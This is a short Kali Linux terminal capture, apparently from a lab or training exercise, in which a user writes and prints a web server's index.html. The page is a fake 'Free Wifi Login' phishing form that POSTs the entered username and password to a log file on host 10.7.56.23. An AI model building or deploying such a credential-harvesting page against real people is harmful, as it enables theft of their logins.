 ┌──(mczdj㉿kali)-[~]
└─$ cd /var/www/html
┌──(mczdj㉿kali)-[/var/www/html]
└─$ sudo nano index.html
┌──(mczdj㉿kali)-[/var/www/html]
└─$ cat index.html
<!DOCTYPE html>
<html>
<head><title> Free Wifi Login</title></head>
        <body>
         <h2> Free Wi-fi Login</h2>
        <form action="http://10.7.56.23/log.txt" method="POST">
             username: <input type="text" name="user"><br>
             password: <input type="password" name="pass"><br>
              <input type="Submit" value="Login">
        </form>
        </body>
</html>